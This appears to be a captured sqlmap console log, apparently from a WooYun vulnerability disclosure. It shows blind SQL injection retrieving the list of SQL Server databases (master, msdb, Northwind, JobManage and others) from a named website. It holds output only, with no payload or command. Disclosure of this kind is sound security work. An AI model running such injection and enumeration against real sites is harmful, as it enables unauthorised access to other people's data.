 管理员: 命令提示符
[13:12:52] [INFO] retrieved:
[13:12:58] [INFO] adjusting time delay to 2 seconds due to good response times
JobManage
[13:14:12] [INFO] retrieved: m
[13:14:32] [ERROR] invalid character detected. retrying..
[13:14:32] [WARNING] increasing time delay to 3 seconds
[13:14:46] [ERROR] invalid character detected. retrying..
[13:14:46] [WARNING] increasing time delay to 4 seconds
aster
[13:16:13] [INFO] retrieved: model
[13:17:58] [INFO] retrieved: msdb!
[13:19:12] [INFO] retrieved: Northwind
[13:22:09] [INFO] retrieved: pubs
[13:23:29] [INFO] retrieved: tempdb
available databases [7]:
[*] [msdb!]
[*] JobManage
[*] master
[*] model
[*] Northwind
[*] pubs
[*] tempdb
[13:25:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tlsz.com.cn'
www.wooyun.org